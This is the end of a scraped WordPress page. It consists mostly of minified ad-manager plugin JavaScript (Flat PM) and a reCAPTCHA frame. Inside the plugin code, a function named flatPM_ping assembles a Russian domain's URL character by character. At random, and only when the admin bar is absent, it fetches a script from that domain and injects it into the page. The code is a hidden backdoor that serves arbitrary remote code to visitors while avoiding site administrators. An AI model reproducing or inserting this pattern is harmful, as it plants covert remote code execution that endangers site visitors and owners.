0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"4416","html":[{"fst":"<div data-la-block=\"1ec1f8e8-4e07-47f7-beed-7c895c4a69ee\"><\/div>\n<br>\n<div id=\"jel8a7hwbk\"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'jel8a7hwbk',block:'140841',site_id:'19914'});})(window, 'mtzBlocks');<\/script><\/div>","snd":"<div data-la-block=\"90eac3ab-46cf-48bc-8d60-6bfbfba4a41f\"><\/div>\n<br>\n<div id=\"jel8a7hwbk\"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'jel8a7hwbk',block:'140841',site_id:'19914'});})(window, 'mtzBlocks');<\/script><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"h2","search_all":"true"}},"ID":"8147","html":[{"fst":"<div data-la-block=\"ee0d6214-1f56-4714-918f-e1827378cb46\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"3","selector":"h2","search_all":"true"}},"ID":"8148","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
</body>
</html>

<!-- Dynamic page generated in 0.199 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-28 14:20:01 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9H49PfYY2CVqW0WJwf63jA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769599205523');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>